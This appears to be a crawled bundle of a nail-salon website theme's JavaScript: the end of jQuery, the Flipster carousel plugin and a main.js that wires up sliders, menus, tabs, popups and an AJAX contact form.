            return this.on(t, e)
        }
    }), ce.fn.extend({
        bind: function(e, t, n) {
            return this.on(e, null, t, n)
        },
        unbind: function(e, t) {
            return this.off(e, null, t)
        },
        delegate: function(e, t, n, r) {
            return this.on(t, e, n, r)
        },
        undelegate: function(e, t, n) {
            return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
        },
        hover: function(e, t) {
            return this.on("mouseenter", e).on("mouseleave", t || e)
        }
    }), ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function(e, n) {
        ce.fn[n] = function(e, t) {
            return 0 < arguments.length ? this.on(n, null, e, t) : this.trigger(n)
        }
    });
    var en = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;
    ce.proxy = function(e, t) {
        var n, r, i;
        if ("string" == typeof t && (n = e[t], t = e, e = n), v(e)) return r = ae.call(arguments, 2), (i = function() {
            return e.apply(t || this, r.concat(ae.call(arguments)))
        }).guid = e.guid = e.guid || ce.guid++, i
    }, ce.holdReady = function(e) {
        e ? ce.readyWait++ : ce.ready(!0)
    }, ce.isArray = Array.isArray, ce.parseJSON = JSON.parse, ce.nodeName = fe, ce.isFunction = v, ce.isWindow = y, ce.camelCase = F, ce.type = x, ce.now = Date.now, ce.isNumeric = function(e) {
        var t = ce.type(e);
        return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
    }, ce.trim = function(e) {
        return null == e ? "" : (e + "").replace(en, "$1")
    }, "function" == typeof define && define.amd && define("jquery", [], function() {
        return ce
    });
    var tn = ie.jQuery,
        nn = ie.$;
    return ce.noConflict = function(e) {
        return ie.$ === ce && (ie.$ = nn), e && ie.jQuery === ce && (ie.jQuery = tn), ce
    }, "undefined" == typeof e && (ie.jQuery = ie.$ = ce), ce
});

--- FILE ---
content_type: text/javascript
request_url: https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/jquery.flipster.min.js
body_size: 3108
content:
/*! jQuery.Flipster, v1.1.5 (built 2020-10-17) */ ! function(t, e, n) {
    "use strict";

    function i(t, e) {
        var n = null;
        return function() {
            var i = this,
                a = arguments;
            null === n && (n = setTimeout((function() {
                t.apply(i, a), n = null
            }), e))
        }
    }
    var a, r = (a = {}, function(t) {
            if (a[t] !== n) return a[t];
            var e = document.createElement("div").style,
                i = t.charAt(0).toUpperCase() + t.slice(1),
                r = (t + " " + ["webkit", "moz", "ms", "o"].join(i + " ") + i).split(" ");
            for (var s in r)
                if (r[s] in e) return a[t] = r[s];
            return a[t] = !1
        }),
        s = "http://www.w3.org/2000/svg",
        o = t(e),
        l = r("transform"),
        c = {
            itemContainer: "ul",
            itemSelector: "li",
            start: "center",
            fadeIn: 400,
            loop: !1,
            autoplay: !1,
            pauseOnHover: !0,
            style: "coverflow",
            spacing: -.6,
            click: !0,
            keyboard: !0,
            scrollwheel: !0,
            touch: !0,
            nav: !1,
            buttons: !1,
            buttonPrev: "Previous",
            buttonNext: "Next",
            onItemSwitch: !1
        },
        u = {
            main: "flipster",
            active: "flipster--active",
            container: "flipster__container",
            nav: "flipster__nav",
            navChild: "flipster__nav__child",
            navItem: "flipster__nav__item",
            navLink: "flipster__nav__link",
            navCurrent: "flipster__nav__item--current",
            navCategory: "flipster__nav__item--category",
            navCategoryLink: "flipster__nav__link--category",
            button: "flipster__button",
            buttonPrev: "flipster__button--prev",
            buttonNext: "flipster__button--next",
            item: "flipster__item",
            itemCurrent: "flipster__item--current",
            itemPast: "flipster__item--past",
            itemFuture: "flipster__item--future",
            itemContent: "flipster__item__content"
        },
        f = new RegExp("\\b(" + u.itemCurrent + "|" + u.itemPast + "|" + u.itemFuture + ")(.*?)(\\s|$)", "g"),
        p = new RegExp("\\s\\s+", "g");
    t.fn.flipster = function(e) {
        if ("string" == typeof e) {
            var a = Array.prototype.slice.call(arguments, 1);
            return this.each((function() {
                var n = t(this).data("methods");
                return n[e] ? n[e].apply(this, a) : this
            }))
        }
        var r = t.extend({}, c, e);
        return this.each((function() {
            var e, a, c, v, h, d, m, g, _, y = t(this),
                b = [],
                x = 0,
                w = !1;

            function C(e) {
                return e = e || "next", t('<button class="' + u.button + " " + ("next" === e ? u.buttonNext : u.buttonPrev) + '" role="button" />').html((i = "next" === (n = e) ? r.buttonNext : r.buttonPrev, "custom" === r.buttons ? i : '<svg viewBox="0 0 13 20" xmlns="' + s + '" aria-labelledby="title"><title>' + i + '</title><polyline points="10,3 3,10 10,17"' + ("next" === n ? ' transform="rotate(180 6.5,10)"' : "") + "/></svg>")).on("click", (function(t) {
                    D(e), t.preventDefault()
                }));
                var n, i
            }

            function k() {
                y.css("transition", ""), a.css("transition", ""), h.css("transition", "")
            }

            function I(e) {
                var n, i;
                e && (y.css("transition", "none"), a.css("transition", "none"), h.css("transition", "none")), c = a.width(), a.height((i = 0, h.each((function() {
                    n = t(this).height(), i < n && (i = n)
                })), i)), c ? (v && (clearInterval(v), v = !1), h.each((function(n) {
                    var i, a, s = t(this);
                    s.attr("class", (function(t, e) {
                        return e && e.replace(f, "").replace(p, " ")
                    })), i = s.outerWidth(), 0 !== r.spacing && s.css("margin-right", i * r.spacing + "px"), a = s.position().left, b[n] = -1 * (a + i / 2 - c / 2), n === h.length - 1 && (P(), e && setTimeout(k, 1))
                }))) : v = v || setInterval((function() {
                    I(e)
                }), 500)
            }

            function P() {
                var e, i, s, o = h.length;
                h.each((function(n) {
                        e = t(this), i = " ", s = n === x ? (i += u.itemCurrent, o + 1) : n < x ? (i += u.itemPast + " " + u.itemPast + "-" + (x - n), o - (x - n)) : (i += u.itemFuture + " " + u.itemFuture + "-" + (n - x), o - (n - x)), e.css("z-index", s).attr("class", (function(t, e) {
                            return e && e.replace(f, "").replace(p, " ") + i
                        }))
                    })), 0 <= x && (c && b[x] !== n || I(!0), l ? a.css("transform", "translateX(" + b[x] + "px)") : a.css({
                        left: b[x] + "px"
                    })),
                    function() {
                        if (r.nav) {
                            var e = d.data("flip-category");
                            g.removeClass(u.navCurrent), _.filter((function() {
                                return t(this).data("index") === x || e && t(this).data("category") === e
                            })).parent().addClass(u.navCurrent)
                        }
                    }()
            }

            function D(t) {
                var e = x;
                if (!(h.length <= 1)) return "prev" === t ? 0 < x ? x-- : r.loop && (x = h.length - 1) : "next" === t ? x < h.length - 1 ? x++ : r.loop && (x = 0) : "number" == typeof t ? x = t : t !== n && (x = h.index(t), r.loop && e != x && (e == h.length - 1 && x != h.length - 2 && (x = 0), 0 == e && 1 != x && (x = h.length - 1))), d = h.eq(x), x !== e && r.onItemSwitch && r.onItemSwitch.call(y, h[x], h[e]), P(), y
            }

            function L(t) {
                return r.autoplay = t || r.autoplay, clearInterval(w), w = setInterval((function() {
                    var t = x;
                    D("next"), t !== x || r.loop || clearInterval(w)
                }), r.autoplay), y
            }

            function E() {
                return clearInterval(w), w = 0, y
            }

            function M(t) {
                return E(), r.autoplay && t && (w = -1), y
            }

            function T() {
                I(!0), y.hide().css("visibility", "").addClass(u.active).fadeIn(r.fadeIn)
            }

            function X() {
                var e;
                if (a = y.find(r.itemContainer).addClass(u.container), !((h = a.find(r.itemSelector)).length <= 1)) return h.addClass(u.item).each((function() {
                    var e = t(this);
                    e.children("." + u.itemContent).length || e.wrapInner('<div class="' + u.itemContent + '" />')
                })), r.click && h.on("click.flipster touchend.flipster", (function(e) {
                    t(this).hasClass(u.itemCurrent) || e.preventDefault(), D(this)
                })), r.buttons && 1 < h.length && (y.find("." + u.button).remove(), y.append(C("prev"), C("next"))), e = {}, !r.nav || h.length <= 1 || (m && m.remove(), m = t('<ul class="' + u.nav + '" role="navigation" />'), _ = t(""), h.each((function(n) {
                    var i = t(this),
                        a = i.data("flip-category"),
                        r = i.data("flip-title") || i.attr("title") || n,
                        s = t('<a href="#" class="' + u.navLink + '">' + r + "</a>").data("index", n);
                    if (_ = _.add(s), a) {
                        if (!e[a]) {
                            var o = t('<li class="' + u.navItem + " " + u.navCategory + '">'),
                                l = t('<a href="#" class="' + u.navLink + " " + u.navCategoryLink + '" data-flip-category="' + a + '">' + a + "</a>").data("category", a).data("index", n);
                            e[a] = t('<ul class="' + u.navChild + '" />'), _ = _.add(l), o.append(l, e[a]).appendTo(m)
                        }
                        e[a].append(s)
                    } else m.append(s);
                    s.wrap('<li class="' + u.navItem + '">')
                })), m.on("click", "a", (function(e) {
                    var n = t(this).data("index");
                    0 <= n && (D(n), e.preventDefault())
                })), "after" === r.nav ? y.append(m) : y.prepend(m), g = m.find("." + u.navItem)), 0 <= x && D(x), y
            }
            e = {
                jump: D,
                next: function() {
                    return D("next")
                },
                prev: function() {
                    return D("prev")
                },
                play: L,
                stop: E,
                pause: M,
                index: X
            }, y.data("methods", e), y.hasClass(u.active) || function() {
                var t;
                if (y.css("visibility", "hidden"), X(), h.length <= 1) y.css("visibility", "");
                else {
                    t = !!r.style && "flipster--" + r.style.split(" ").join(" flipster--"), y.addClass([u.main, l ? "flipster--transform" : " flipster--no-transform", t, r.click ? "flipster--click" : ""].join(" ")), r.start && (x = "center" === r.start ? Math.floor(h.length / 2) : r.start), D(x);
                    var e, n, s, c, f, p, v, d, m = y.find("img");
                    if (m.length) {
                        var g = 0;
                        m.on("load", (function() {
                            ++g >= m.length && T()
                        })), setTimeout(T, 750)
                    } else T();
                    o.on("resize.flipster", i(I, 400)), r.autoplay && L(), r.pauseOnHover && a.on("mouseenter.flipster", (function() {
                            w ? M(!0) : E()
                        })).on("mouseleave.flipster", (function() {
                            -1 === w && L()
                        })), e = y, r.keyboard && (e[0].tabIndex = 0, e.on("keydown.flipster", i((function(t) {
                            var e = t.which;
                            37 !== e && 39 !== e || (D(37 === e ? "prev" : "next"), t.preventDefault())
                        }), 250))),
                        function(t) {
                            if (r.scrollwheel) {
                                var e, n, a = !1,
                                    s = 0,
                                    o = 0,
                                    l = 0,
                                    c = /mozilla/.test(navigator.userAgent.toLowerCase()) && !/webkit/.test(navigator.userAgent.toLowerCase());
                                t.on("mousewheel.flipster wheel.flipster", (function() {
                                    a = !0
                                })).on("mousewheel.flipster wheel.flipster", i((function(t) {
                                    clearTimeout(o), o = setTimeout((function() {
                                        l = s = 0
                                    }), 300), t = t.originalEvent, l += t.wheelDelta || -1 * (t.deltaY + t.deltaX), Math.abs(l) < 25 && !c || (s++, n !== (e = 0 < l ? "prev" : "next") && (s = 0), n = e, (s < 6 || s % 3 == 0) && D(e), l = 0)
                                }), 50)), t.on("mousewheel.flipster wheel.flipster", (function(t) {
                                    a && (t.preventDefault(), a = !1)
                                }))
                            }
                        }(a), n = a, r.touch && n.on({
                            "touchstart.flipster": function(t) {
                                t = t.originalEvent, s = t.touches ? t.touches[0].clientX : t.clientX, c = t.touches ? t.touches[0].clientY : t.clientY
                            },
                            "touchmove.flipster": function(t) {
                                t = t.originalEvent, f = t.touches ? t.touches[0].clientX : t.clientX, p = t.touches ? t.touches[0].clientY : t.clientY, d = f - s, v = p - c, 30 < Math.abs(d) && Math.abs(v) < 100 && t.preventDefault()
                            },
                            "touchend.flipster touchcancel.flipster ": function() {
                                d = f - s, v = p - c, 30 < Math.abs(d) && Math.abs(v) < 100 && D(0 < d ? "prev" : "next")
                            }
                        })
                }
            }()
        }))
    }
}(jQuery, window);

--- FILE ---
content_type: text/javascript
request_url: https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/main.js
body_size: 6102
content:
! function(e) {
    "use strict";

    function t(t) {
        e(t).length > 0 && e(t).each((function() {
            var t = e(this).find("a");
            e(this).find(t).each((function() {
                e(this).on("click", (function() {
                    var t = e(this.getAttribute("href"));
                    t.length && (event.preventDefault(), e("html, body").stop().animate({
                        scrollTop: t.offset().top - 10
                    }, 1e3))
                }))
            }))
        }))
    }
    if (e(window).on("load", (function() {
            e(".preloader").fadeOut()
        })), e(window).on("resize", (function() {
            e(".slick-slider").slick("refresh")
        })), e(".nice-select").length && e(".nice-select").niceSelect(), e(".preloader").length > 0 && e(".preloaderCls").each((function() {
            e(this).on("click", (function(t) {
                t.preventDefault(), e(".preloader").css("display", "none")
            }))
        })), e.fn.thmobilemenu = function(t) {
            var s = e.extend({
                menuToggleBtn: ".th-menu-toggle",
                bodyToggleClass: "th-body-visible",
                subMenuClass: "th-submenu",
                subMenuParent: "menu-item-has-children",
                thSubMenuParent: "th-item-has-children",
                subMenuParentToggle: "th-active",
                meanExpandClass: "th-mean-expand",
                subMenuToggleClass: "th-open",
                toggleSpeed: 400
            }, t);
            return this.each((function() {
                var t = e(this);

                function a() {
                    t.toggleClass(s.bodyToggleClass);
                    var a = "." + s.subMenuClass;
                    e(a).each((function() {
                        e(this).hasClass(s.subMenuToggleClass) && (e(this).removeClass(s.subMenuToggleClass), e(this).css("display", "none"), e(this).parent().removeClass(s.subMenuParentToggle))
                    }))
                }
                t.find("." + s.subMenuParent).each((function() {
                    var t = e(this).find("ul");
                    t.addClass(s.subMenuClass), t.css("display", "none"), e(this).addClass(s.subMenuParent), e(this).addClass(s.thSubMenuParent), e(this).children("a").append(s.appendElement)
                }));
                var o = "." + s.thSubMenuParent + " > a";
                e(o).each((function() {
                    e(this).on("click", (function(t) {
                        var a, o;
                        t.preventDefault(), a = e(this).parent(), (o = a.children("ul")).length > 0 && (a.toggleClass(s.subMenuParentToggle), o.slideToggle(s.toggleSpeed), o.toggleClass(s.subMenuToggleClass))
                    }))
                })), e(s.menuToggleBtn).each((function() {
                    e(this).on("click", (function() {
                        a()
                    }))
                })), t.on("click", (function(e) {
                    e.stopPropagation(), a()
                })), t.find("div").on("click", (function(e) {
                    e.stopPropagation()
                }))
            }))
        }, e(".th-menu-wrapper").thmobilemenu(), e(window).on("scroll", (function() {
            var t = e(this).scrollTop();

            function s() {
                t > 400 && (e(".sticky-wrapper").addClass("sticky"), e(".sticky-wrapper").removeClass("will-sticky"))
            }
            s(), t > 150 ? (e(".sticky-wrapper").addClass("will-sticky"), s()) : (e(".sticky-wrapper").removeClass("sticky"), e(".sticky-wrapper").removeClass("will-sticky"))
        })), t(".onepage-nav"), t(".scroll-down"), e(".scroll-top").length > 0) {
        var s = document.querySelector(".scroll-top"),
            a = document.querySelector(".scroll-top path"),
            o = a.getTotalLength();
        a.style.transition = a.style.WebkitTransition = "none", a.style.strokeDasharray = o + " " + o, a.style.strokeDashoffset = o, a.getBoundingClientRect(), a.style.transition = a.style.WebkitTransition = "stroke-dashoffset 10ms linear";
        var n = function() {
            var t = e(window).scrollTop(),
                s = e(document).height() - e(window).height(),
                n = o - t * o / s;
            a.style.strokeDashoffset = n
        };
        n(), e(window).scroll(n);
        jQuery(window).on("scroll", (function() {
            jQuery(this).scrollTop() > 50 ? jQuery(s).addClass("show") : jQuery(s).removeClass("show")
        })), jQuery(s).on("click", (function(e) {
            return e.preventDefault(), jQuery("html, body").animate({
                scrollTop: 0
            }, 750), !1
        }))
    }
    e("[data-bg-src]").length > 0 && e("[data-bg-src]").each((function() {
        var t = e(this).attr("data-bg-src");
        e(this).css("background-image", "url(" + t + ")"), e(this).removeAttr("data-bg-src").addClass("background-image")
    })), e(".th-carousel").each((function() {
        var t = e(this);

        function s(e) {
            return t.data(e)
        }
        var a = '<button type="button" class="slick-prev"><i class="' + s("prev-arrow") + '"></i></button>',
            o = '<button type="button" class="slick-next"><i class="' + s("next-arrow") + '"></i></button>';
        e("[data-slick-next]").each((function() {
            e(this).on("click", (function(t) {
                t.preventDefault(), e(e(this).data("slick-next")).slick("slickNext")
            }))
        })), e("[data-slick-prev]").each((function() {
            e(this).on("click", (function(t) {
                t.preventDefault(), e(e(this).data("slick-prev")).slick("slickPrev")
            }))
        })), 1 == s("arrows") && (t.closest(".arrow-wrap").length || t.closest(".container").parent().addClass("arrow-wrap")), t.slick({
            dots: !!s("dots"),
            fade: !!s("fade"),
            arrows: !!s("arrows"),
            speed: s("speed") ? s("speed") : 1e3,
            asNavFor: !!s("asnavfor") && s("asnavfor"),
            autoplay: 0 != s("autoplay"),
            infinite: 0 != s("infinite"),
            slidesToShow: s("slide-show") ? s("slide-show") : 1,
            adaptiveHeight: !!s("adaptive-height"),
            centerMode: !!s("center-mode"),
            autoplaySpeed: s("autoplay-speed") ? s("autoplay-speed") : 8e3,
            centerPadding: s("center-padding") ? s("center-padding") : "0",
            focusOnSelect: 0 != s("focuson-select"),
            pauseOnFocus: !!s("pauseon-focus"),
            pauseOnHover: !!s("pauseon-hover"),
            variableWidth: !!s("variable-width"),
            vertical: !!s("vertical"),
            verticalSwiping: !!s("vertical"),
            prevArrow: s("prev-arrow") ? a : '<button type="button" class="slick-prev"><i class="far fa-arrow-left"></i></button>',
            nextArrow: s("next-arrow") ? o : '<button type="button" class="slick-next"><i class="far fa-arrow-right"></i></button>',
            rtl: "rtl" == e("html").attr("dir"),
            responsive: [{
                breakpoint: 1600,
                settings: {
                    arrows: !!s("xl-arrows"),
                    dots: !!s("xl-dots"),
                    slidesToShow: s("xl-slide-show") ? s("xl-slide-show") : s("slide-show"),
                    centerMode: !!s("xl-center-mode"),
                    centerPadding: "0"
                }
            }, {
                breakpoint: 1400,
                settings: {
                    arrows: !!s("ml-arrows"),
                    dots: !!s("ml-dots"),
                    slidesToShow: s("ml-slide-show") ? s("ml-slide-show") : s("slide-show"),
                    centerMode: !!s("ml-center-mode"),
                    centerPadding: 0
                }
            }, {
                breakpoint: 1200,
                settings: {
                    arrows: !!s("lg-arrows"),
                    dots: !!s("lg-dots"),
                    slidesToShow: s("lg-slide-show") ? s("lg-slide-show") : s("slide-show"),
                    centerMode: !!s("lg-center-mode") && s("lg-center-mode"),
                    centerPadding: 0
                }
            }, {
                breakpoint: 992,
                settings: {
                    arrows: !!s("md-arrows"),
                    dots: !!s("md-dots"),
                    slidesToShow: s("md-slide-show") ? s("md-slide-show") : 1,
                    centerMode: !!s("md-center-mode") && s("md-center-mode"),
                    centerPadding: 0
                }
            }, {
                breakpoint: 768,
                settings: {
                    arrows: !!s("sm-arrows"),
                    dots: !!s("sm-dots"),
                    slidesToShow: s("sm-slide-show") ? s("sm-slide-show") : 1,
                    centerMode: !!s("sm-center-mode") && s("sm-center-mode"),
                    centerPadding: 0
                }
            }, {
                breakpoint: 576,
                settings: {
                    arrows: !!s("xs-arrows"),
                    dots: !!s("xs-dots"),
                    slidesToShow: s("xs-slide-show") ? s("xs-slide-show") : 1,
                    centerMode: !!s("xs-center-mode") && s("xs-center-mode"),
                    centerPadding: 0
                }
            }]
        })
    }));
    var i = e(".hero-slider-6"),
        r = e(".progress"),
        l = e(".pagingInfo1"),
        c = e(".slider__label"),
        d = e(".pagingInfo2");
    i.on("init reInit afterChange", (function(e, t, s, a) {
        if (t.$dots) {
            var o = (s || 0) + 0;
            l.text(o + 1), d.text(t.slideCount)
        }
    })), i.on("beforeChange", (function(e, t, s, a) {
        var o = a / (t.slideCount - 1) * 100;
        r.css("background-size", o + "% 100%").attr("aria-valuenow", o), c.text(o + "% completed")
    }));
    var u = e(".slick-3d-active");
    u.on("init", (function(t, s, a) {
        var o = e(s.$slides[s.currentSlide]),
            n = o.next(),
            i = o.next().next(),
            r = o.prev(),
            l = o.prev().prev();
        r.addClass("slick-3d-prev"), n.addClass("slick-3d-next"), l.addClass("slick-3d-prev2"), i.addClass("slick-3d-next2"), o.removeClass("slick-3d-next").removeClass("slick-3d-prev").removeClass("slick-3d-next2").removeClass("slick-3d-prev2"), s.$prev = r, s.$next = n
    })).on("beforeChange", (function(t, s, a, o) {
        var n = e(s.$slides[o]);
        s.$prev.removeClass("slick-3d-prev"), s.$next.removeClass("slick-3d-next"), s.$prev.prev().removeClass("slick-3d-prev2"), s.$next.next().removeClass("slick-3d-next2");
        var i = n.next(),
            r = n.prev();
        r.addClass("slick-3d-prev"), i.addClass("slick-3d-next"), r.prev().addClass("slick-3d-prev2"), i.next().addClass("slick-3d-next2"), s.$prev = r, s.$next = i, n.removeClass("slick-next").removeClass("slick-3d-prev").removeClass("slick-next2").removeClass("slick-3d-prev2")
    })), u.slick({
        speed: 1e3,
        arrows: !1,
        dots: !1,
        focusOnSelect: !0,
        prevArrow: '<button type="button" class="slick-prev"><i class="fal fa-arrow-left"></i></button>',
        nextArrow: '<button type="button" class="slick-next"><i class="fal fa-arrow-right"></i></button>',
        infinite: !0,
        centerMode: !0,
        slidesPerRow: 1,
        slidesToShow: 1,
        slidesToScroll: 1,
        centerPadding: "0",
        swipe: !0,
        customPaging: function(e, t) {
            return ""
        },
        responsive: [{
            breakpoint: 1024,
            settings: {
                arrows: !1
            }
        }]
    });
    i = e(".heroSlider"), r = e(".progress"), l = e(".pagingInfo1"), c = e(".slider__label"), d = e(".pagingInfo2");
    i.on("init reInit afterChange", (function(e, t, s, a) {
        if (t.$dots) {
            var o = (s || 0) + 0;
            l.text(o + 1), d.text(t.slideCount)
        }
    })), i.on("beforeChange", (function(e, t, s, a) {
        var o = a / (t.slideCount - 1) * 100;
        r.css("background-size", o + "% 100%").attr("aria-valuenow", o), c.text(o + "% completed")
    })), e(".heroSlide").slick({
        arrows: !1,
        autoplay: !0,
        dots: !0,
        slidesToShow: 1,
        slidesToScroll: 1,
        prevArrow: "<button class='arrowLeft'><i class='fa-solid fa-arrow-left'></i></button>",
        nextArrow: "<button class='arrowRight'><i class='fa-solid fa-arrow-right ms-2'></i></button>"
    }), e("[data-ani-duration]").each((function() {
        var t = e(this).data("ani-duration");
        e(this).css("animation-duration", t)
    })), e("[data-ani-delay]").each((function() {
        var t = e(this).data("ani-delay");
        e(this).css("animation-delay", t)
    })), e("[data-ani]").each((function() {
        var t = e(this).data("ani");
        e(this).addClass(t), e(".slick-current [data-ani]").addClass("th-animated")
    })), e(".th-carousel").on("afterChange", (function(t, s, a, o) {
        e(s.$slides).find("[data-ani]").removeClass("th-animated"), e(s.$slides[a]).find("[data-ani]").addClass("th-animated")
    })), e(".flip-gallery").length > 0 && e(".flip-gallery").flipster({
        style: "carousel",
        spacing: -.5,
        nav: !0,
        buttons: !0,
        loop: !0,
        scrollwheel: !1
    });
    var p, h, f, v = ".ajax-contact",
        g = '[name="email"]',
        m = e(".form-messages");

    function b() {
        var t = e(v).serialize();
        (function() {
            var t, s = !0;

            function a(a) {
                a = a.split(",");
                for (var o = 0; o < a.length; o++) t = v + " " + a[o], e(t).val() ? (e(t).removeClass("is-invalid"), s = !0) : (e(t).addClass("is-invalid"), s = !1)
            }
            a('[name="name"],[name="email"],[name="subject"],[name="number"],[name="message"]'), e(g).val() && e(g).val().match(/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/) ? (e(g).removeClass("is-invalid"), s = !0) : (e(g).addClass("is-invalid"), s = !1);
            return s
        })() && jQuery.ajax({
            url: e(v).attr("action"),
            data: t,
            type: "POST"
        }).done((function(t) {
            m.removeClass("error"), m.addClass("success"), m.text(t), e(v + ' input:not([type="submit"]),' + v + " textarea").val("")
        })).fail((function(e) {
            m.removeClass("success"), m.addClass("error"), "" !== e.responseText ? m.html(e.responseText) : m.html("Oops! An error occured and your message could not be sent.")
        }))
    }

    function w(t, s, a, o) {
        e(s).on("click", (function(s) {
            s.preventDefault(), e(t).addClass(o)
        })), e(t).on("click", (function(s) {
            s.stopPropagation(), e(t).removeClass(o)
        })), e(t + " > div").on("click", (function(s) {
            s.stopPropagation(), e(t).addClass(o)
        })), e(a).on("click", (function(s) {
            s.preventDefault(), s.stopPropagation(), e(t).removeClass(o)
        }))
    }

    function w(t, s, a, o) {
        e(s).on("click", (function(s) {
            s.preventDefault(), e(t).addClass(o)
        })), e(t).on("click", (function(s) {
            s.stopPropagation(), e(t).removeClass(o)
        })), e(t + " > div").on("click", (function(s) {
            s.stopPropagation(), e(t).addClass(o)
        })), e(a).on("click", (function(s) {
            s.preventDefault(), s.stopPropagation(), e(t).removeClass(o)
        }))
    }

    function k(t, s, a, o) {
        var n = t.text().split(s),
            i = "";
        n.length && (e(n).each((function(e, t) {
            i += '<span class="' + a + (e + 1) + '">' + t + "</span>" + o
        })), t.empty().append(i))
    }
    e(v).on("submit", (function(e) {
        e.preventDefault(), b()
    })), p = ".popup-search-box", h = ".searchClose", f = "show", e(".searchBoxToggler").on("click", (function(t) {
        t.preventDefault(), e(p).addClass(f)
    })), e(p).on("click", (function(t) {
        t.stopPropagation(), e(p).removeClass(f)
    })), e(p).find("form").on("click", (function(t) {
        t.stopPropagation(), e(p).addClass(f)
    })), e(h).on("click", (function(t) {
        t.preventDefault(), t.stopPropagation(), e(p).removeClass(f)
    })), w(".sidemenu-wrapper", ".sideMenuToggler", ".sideMenuCls", "show"), w(".shopping-cart", ".sideMenuToggler2", ".sideMenuCls", "show"), e(".popup-image").magnificPopup({
        type: "image",
        gallery: {
            enabled: !0
        }
    }), e(".popup-video").magnificPopup({
        type: "iframe"
    }), e(".popup-content").magnificPopup({
        type: "inline",
        midClick: !0
    }), e(".popup-content").on("click", (function() {
        e(".slick-slider").slick("refresh")
    })), e(".tilt-active").tilt({
        maxTilt: 7,
        perspective: 1e3
    });
    var C = {
        init: function() {
            return this.each((function() {
                k(e(this), "", "char", "")
            }))
        },
        words: function() {
            return this.each((function() {
                k(e(this), " ", "word", " ")
            }))
        },
        lines: function() {
            return this.each((function() {
                var t = "eefec303079ad17405c889e092e105b0";
                k(e(this).children("br").replaceWith(t).end(), t, "line", "")
            }))
        }
    };

    function y(e) {
        return parseInt(e, 10)
    }
    e.fn.lettering = function(t) {
        return t && C[t] ? C[t].apply(this, [].slice.call(arguments, 1)) : "letters" !== t && t ? (e.error("Method " + t + " does not exist on jQuery.lettering"), this) : C.init.apply(this, [].slice.call(arguments, 0))
    }, e(".about-anime").lettering(), e.fn.sectionPosition = function(t, s) {
        e(this).each((function() {
            var a, o, n, i, r, l = e(this);
            a = Math.floor(l.height() / 2), o = l.attr(t), n = l.attr(s), i = y(e(n).css("padding-top")), r = y(e(n).css("padding-bottom")), "top-half" === o ? (e(n).css("padding-bottom", r + a + "px"), l.css("margin-top", "-" + a + "px")) : "bottom-half" === o && (e(n).css("padding-top", i + a + "px"), l.css("margin-bottom", "-" + a + "px"))
        }))
    };
    e("[data-sec-pos]").length && e("[data-sec-pos]").imagesLoaded((function() {
        e("[data-sec-pos]").sectionPosition("data-sec-pos", "data-pos-for")
    })), e(".filter-active").imagesLoaded((function() {
        if (e(".filter-active").length > 0) {
            var t = e(".filter-active").isotope({
                itemSelector: ".filter-item",
                filter: "*",
                masonry: {
                    columnWidth: 1
                }
            });
            e(".filter-menu-active").on("click", "button", (function() {
                var s = e(this).attr("data-filter");
                t.isotope({
                    filter: s
                })
            })), e(".filter-menu-active").on("click", "button", (function(t) {
                t.preventDefault(), e(this).addClass("active"), e(this).siblings(".active").removeClass("active")
            }))
        }
    })), e(".masonary-active").imagesLoaded((function() {
        e(".masonary-active").length > 0 && e(".masonary-active").isotope({
            itemSelector: ".filter-item",
            filter: "*",
            masonry: {
                columnWidth: 1
            }
        })
    })), e(".odometer").length && (e(".odometer").appear(), e(document.body).on("appear", ".odometer", (function(t) {
        e(".odometer").each((function() {
            var t = e(this).attr("data-count");
            e(this).html(t)
        })), window.odometerOptions = {
            format: "d"
        }
    }))),
		e(".date-pick").datetimepicker({
        timepicker: !1,
        datepicker: !0,
        format: "d-m-y",
        step: 10
    }), e(".time-pick").datetimepicker({
        datepicker: !1,
        format: "H:i",
        step: 30
    });
    new WOW({
        boxClass: "wow",
        animateClass: "animated",
        offset: 0,
        mobile: !0,
        live: !0
    });
    (new WOW).init(), e.fn.asTab = function(t) {
        var s = e.extend({
            sliderTab: !1,
            tabButton: "button"
        }, t);
        e(this).each((function() {
            var t = e(this),
                a = t.find(s.tabButton);
            t.append('<span class="indicator"></span>');
            var o = t.find(".indicator");
            if (a.on("click", (function(t) {
                    t.preventDefault();
                    var a = e(this);
                    a.addClass("active").siblings().removeClass("active"), s.sliderTab ? e(n).slick("slickGoTo", a.data("slide-go-to")) : r()
                })), s.sliderTab) {
                var n = t.data("asnavfor"),
                    i = 0;
                a.each((function() {
                    var a = e(this);
                    a.attr("data-slide-go-to", i), i++, a.hasClass("active") && e(n).slick("slickGoTo", a.data("slide-go-to")), e(n).on("beforeChange", (function(e, a, o, n) {
                        t.find(s.tabButton + '[data-slide-go-to="' + n + '"]').addClass("active").siblings().removeClass("active"), r()
                    }))
                }))
            }

            function r() {
                var n = t.find(s.tabButton + ".active"),
                    i = n.css("height"),
                    r = n.css("width"),
                    l = n.position().top + "px",
                    c = n.position().left + "px";
                o.get(0).style.setProperty("--height-set", i), o.get(0).style.setProperty("--width-set", r), o.get(0).style.setProperty("--pos-y", l), o.get(0).style.setProperty("--pos-x", c), e(a).first().position().left == n.position().left ? o.addClass("start").removeClass("center").removeClass("end") : e(a).last().position().left == n.position().left ? o.addClass("end").removeClass("center").removeClass("start") : o.addClass("center").removeClass("start").removeClass("end")
            }
            r()
        }))
    }, e(".testi-box-tab").length && e(".testi-box-tab").asTab({
        sliderTab: !0,
        tabButton: ".tab-btn"
    }), e(".testi-block-tab").length && e(".testi-block-tab").asTab({
        sliderTab: !0,
        tabButton: ".tab-btn"
    }), e(".hero-indicator").length && e(".hero-indicator").asTab({
        sliderTab: !0,
        tabButton: ".indicatior-btn"
    }), e(".hero-indicator3").length && e(".hero-indicator3").asTab({
        sliderTab: !0,
        tabButton: ".indicatior-btn"
    }), e(".hero-indicator.style2").length && e(".hero-indicator.style2").asTab({
        sliderTab: !0,
        tabButton: ".indicatior-btn"
    }), e.fn.vsTab = function(t) {
        var s = e.extend({
            sliderTab: !1,
            tabButton: "button",
            indicator: !1
        }, t);
        e(this).each((function() {
            var t = e(this),
                a = t.find(s.tabButton);
            if (a.on("click", (function(t) {
                    t.preventDefault();
                    var a = e(this);
